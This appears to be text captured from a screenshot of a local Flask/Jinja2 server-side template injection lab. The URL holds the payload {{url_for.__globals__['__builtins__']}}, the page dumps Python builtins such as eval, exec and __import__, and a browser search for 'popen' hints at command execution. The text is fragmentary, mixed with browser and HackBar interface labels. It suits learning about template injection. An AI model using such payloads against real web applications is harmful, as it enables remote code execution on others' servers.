 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?{'__name__': 'builtins', '__doc__': "Built-in functions, types, exceptions, and other objects.\n\nThis module provides direct access to all 'built-
in'\nidentifiers of Python; for example, builtins.len is\nthe full name for the built-in function len().\n\nThis module is not normally accessed explicitly by most\napplications, but
can be useful in modules that provide\nobjects with the same name as a built-in value, but in\nwhich the built-in of that name is also needed.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in
function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in
function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in
function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in
function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash':
<built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass':
<built-in function issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in
function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in function oct>, 'ord': <built-in function ord>,
'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted':
popen 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:5000/mumu?{{url_for.__globals__['__builtins__']}}
Split URL